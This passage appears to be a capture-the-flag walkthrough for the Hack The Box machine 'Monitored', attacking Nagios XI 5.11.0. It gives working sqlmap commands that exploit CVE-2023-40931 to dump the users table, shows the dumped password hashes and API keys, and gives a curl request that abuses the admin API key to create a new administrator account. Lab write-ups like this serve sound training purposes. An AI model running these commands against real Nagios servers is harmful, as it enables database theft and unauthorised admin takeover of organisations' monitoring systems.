 We can use this
 auth_token to login to the dashboard
Liked https://nagios.monitored.htb/nagiosxi/?token={auth_token}
for example,
https://nagios.monitored.htb/nagiosxi/?token=dd23f7c0890fab17440fcf533b9dc3636595da49
Then we can find the version of Nagios XI is Nagios XI 5.11.0 and from the exploit-db, I can only find one vulner here.
Nagios XI Version 2024R1.01 - SQL Injection
And I can find the API key from the account setting page
 But there is nothing interesting here.
From the google search about
But there is nothing interesting here.
From the google search about nagios xi 5.11.0 exploit, I found
Nagios XI Vulnerability: CVE-2023–40931 — SQL Injection in Banner
https://medium.com/@n1ghtcr4wl3r/nagios-xi-vulnerability-cve-2023-40931-sql-injection-in-banner-ace8258c5567
The description:
Nagios XI, a widely-used network monitoring software, has recently been identified with multiple security vulnerabilities, one of which is classified as CVE-2023–40931. This critical vulnerability, affecting Nagios XI versions 5.11.0 to 5.11.1, exposes the system to SQL injection attacks through the Banner acknowledging endpoint.
I can use sqlmap to leak all the database from this poc post.
sqlmap -u "<https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php>" --data="id=3&action=acknowledge_banner_message" --cookie "nagiosxi=cookie_of_an_authenticated_user" --dbms=MySQL --level=1 --risk=1 -D nagiosxi -T xi_users --dump

sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" --cookie "nagiosxi=3d3aooqlovadiucnfpvlju9qob" --dbms=MySQL --level=1 --risk=1 -D nagiosxi -T xi_users --dump
Then we successfully get the result
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 0            | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 0              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1739002507   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 8              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
By using hashcat or john, the password of admin would not be cracked here.But we have the api_key of admin.
I can create a new user, but how does that help advance my access? Searching for this endpoint returns a very old exploit:

 This exploit won’t work here, but it does show using this endpoint with the following data:
 auth_level admin is interesting.
 I don’t yet have admin access to the site, just the API, so I’ll try to create an admin user I can authenticate as.
I’ll try it with the parameters above:
curl -d "username=wither&password=wither&name=wither&email=wither@monitored.htb&auth_level=admin&force_pw_change=0" -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
{"success":"User account wither was added successfully!","user_id":6}
